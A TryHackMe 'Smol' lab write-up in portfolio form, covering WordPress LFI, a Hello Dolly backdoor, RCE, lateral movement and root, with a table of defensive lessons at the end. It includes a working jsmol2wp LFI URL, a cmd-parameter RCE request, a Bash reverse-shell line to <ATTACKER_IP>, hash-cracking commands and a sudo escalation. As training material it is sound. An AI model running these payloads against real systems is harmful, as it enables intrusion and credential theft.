SMOL
TryHackMe CTF — Professional Security Write-up
WordPress LFI → Backdoor → RCE → Lateral Movement → Root

Portfolio-safe edition • Flags and secrets redacted

Document Control
Field | Value
Lab | TryHackMe — Smol
Room | https://tryhackme.com/room/smol
Evidence date | 26 June 2026 (from supplied lab notes)
Publication mode | Portfolio-safe; secrets redacted
Publication note: flags, passwords, hashes, and private-key material are intentionally redacted. The report preserves the attack chain and defensive interpretation without publishing answer strings.

Executive Summary
Smol is a multi-stage TryHackMe lab in which a public WordPress installation provides the initial attack surface. Enumeration identifies the jsmol2wp plugin, whose vulnerable file-reading behavior discloses WordPress configuration. That access leads to discovery of a backdoored PHP file in the Hello Dolly plugin, yielding command execution and a reverse shell.
From the web-server context, the compromise expands through application database hashes, a readable SSH private key, and an encrypted historical WordPress archive. The final account is granted unrestricted sudo access, allowing a root shell. The key professional lesson is that compromise grows through chained trust failures rather than a single isolated bug.

Attack Path
External HTTP → WordPress → jsmol2wp LFI → wp-config → Hello Dolly backdoor → RCE → www-data → diego → think → gege → xavi → sudo ALL → root

1. Reconnaissance

1.1 Port and service discovery
A full service scan identifies SSH and HTTP as the relevant exposed services. The supplied evidence reports OpenSSH 8.2p1 and Apache 2.4.41 on Ubuntu.
nmap -sV -p- -T4 <LAB_IP>

Figure 02 — Network reconnaissance

1.2 Web content discovery
The virtual host is associated with www.smol.thm. Content discovery confirms WordPress-specific paths including wp-admin, wp-content, wp-includes, and xmlrpc.php.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u "http://www.smol.thm/FUZZ" -fc 404 -c

Figure 03 — Web enumeration

2. WordPress and Plugin Fingerprinting
WPScan identifies the jsmol2wp plugin at version 1.07. The supplied room notes associate this component with CVE-2018-20463 and a Local File Inclusion issue in the jsmol.php handler.
wpscan --url http://www.smol.thm/

Figure 04 — Plugin discovery

3. LFI to wp-config.php
The vulnerable query parameter can be combined with a PHP stream wrapper and path traversal to reach the WordPress configuration file outside the plugin directory. The evidence recovers the WordPress database context; the credential itself is not reproduced.
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php

Figure 05 — LFI configuration disclosure, password redacted

4. Hello Dolly Backdoor and RCE
The same LFI is used to inspect hello.php. Encoded logic reveals a cmd parameter that is passed to a system execution primitive. This turns access to the WordPress administrative path into command execution.
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../hello.php

Figure 06 — Backdoored plugin source
http://www.smol.thm/wp-admin/index.php?cmd=whoami

Figure 07 — RCE confirmation

5. Reverse Shell
A short Bash payload is staged from a controlled attacker host and invoked through the command-execution primitive. The received shell is immediately stabilized for reliable terminal interaction.
echo "/bin/bash -c 'bash -i >& /dev/tcp/<ATTACKER_IP>/1234 0>&1'" > revshell.sh
python3 -m http.server 9000
nc -lnvp 1234

Figure 08 — Reverse shell staging
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Ctrl+Z
stty raw -echo; fg
export TERM=xterm-256color
export SHELL=bash

6. Lateral Movement — Database Hashes to diego
The WordPress database is queried using the recovered lab database account. The wp_users table exposes account records and password hashes, which can be tested offline against a known wordlist.
mysql -u wpuser -p'<LAB_DB_PASSWORD>' wordpress
SELECT * FROM wp_users;

Figure 09 — WordPress user database, hashes redacted
john diego --wordlist=/usr/share/wordlists/rockyou.txt

Figure 10 — Offline password recovery, result redacted
The recovered lab credential enables the switch to diego, where the user flag is obtained. The flag string is intentionally hidden in this edition.
su diego
cat /home/diego/user.txt

7. SSH Key Pivot to think
Local enumeration exposes a readable private key in /home/think/.ssh/id_rsa. The key is copied, permissioned correctly, and used for direct SSH access. Private key material is redacted from the portfolio image.
cat /home/think/.ssh/id_rsa
chmod 600 id_rsa
ssh think@www.smol.thm -i id_rsa

Figure 11 — SSH key pivot, key material redacted

8. Historical Backup Analysis
The gege context exposes wordpress.old.zip. The archive is transferred to the attacker host for offline processing.
python3 -m http.server 8080
# attacker: wget http://www.smol.thm:8080/wordpress.old.zip

Figure 12 — Backup archive transfer

8.1 ZIP password recovery
The encrypted archive is converted into a crackable form with zip2john and tested with John the Ripper. The recovered password is not published.
zip2john wordpress.old.zip > wp_hash.txt
john wp_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

Figure 13 — ZIP password recovery, password redacted

8.2 Credential reuse from the old configuration
The extracted WordPress tree contains an old wp-config.php. Its database settings disclose credentials associated with xavi. This provides the next lateral-movement step without exposing the actual password in the portfolio.
unzip wordpress.old.zip
cat wordpress.old/wp-config.php
su xavi

Figure 14 — Legacy configuration and credential reuse, password redacted

9. Privilege Escalation
The final sudo check reports an unrestricted rule for xavi: (ALL : ALL) ALL. This means xavi may execute arbitrary commands as any user, including root.
sudo -l
sudo su
# root shell obtained
cat /root/root.txt

Figure 15 — Privilege escalation outcome; root flag redacted

10. Findings and Defensive Lessons
Finding | Root cause | Impact | Defensive action
jsmol2wp LFI | Unsafe file handling | Arbitrary file disclosure | Patch/remove plugin; validate paths
Hidden PHP backdoor | Plugin integrity failure | Direct command execution | Verify plugin provenance; monitor integrity
Credential reuse | Weak secret hygiene | Cross-account pivoting | Use unique credentials and rotate secrets
Readable SSH key | Permissive file permissions | Authenticated access | Protect .ssh and key files
Legacy backup secrets | Poor archive lifecycle | Credential disclosure | Strong encryption and secure retention
Unrestricted sudo | Least privilege failure | Root command execution | Restrict sudo to necessary commands

11. Conclusion
Smol demonstrates how a seemingly ordinary web finding can become a full system compromise when multiple security controls are weak at the same time. The initial LFI provides visibility, the plugin backdoor provides execution, the local environment supplies reusable credentials and keys, the historical backup provides another trust pivot, and the sudo rule collapses the final privilege boundary.
The portfolio version deliberately removes answer strings while preserving the investigation logic, command structure, evidence, and remediation guidance that matter for demonstrating practical cybersecurity skills.

